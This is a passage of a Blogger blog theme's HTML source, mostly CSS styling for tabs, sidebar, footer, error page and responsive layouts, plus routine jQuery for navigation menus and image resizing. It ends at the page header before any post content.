.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#0033ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#0033ff;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#0033ff}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#0033ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#0033ff}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#0033ff;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#0033ff}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#0033ff}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#0033ff;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#0033ff;border:1px solid #0033ff;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#0033ff}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#0033ff}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#0033ff}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#0033ff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0033ff;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#0033ff}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #0033ff;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #0033ff;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-knwwspqlSE-SOMAU7X95LDCeXjVSGDXwLLindi-9HNP7XkFynW5tWpvRpzd1uhwLnaOkrllqbSGgj2UWHqNEKFGeGZmNq5n2iRG07OabxYIVQwO9KAHiLBS74kt4iiqVs-EyaVhSAHE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=9acf661d-5c90-4b3b-9205-1135ec6c6381' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=9acf661d-5c90-4b3b-9205-1135ec6c6381' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5785376948589213 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 5;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
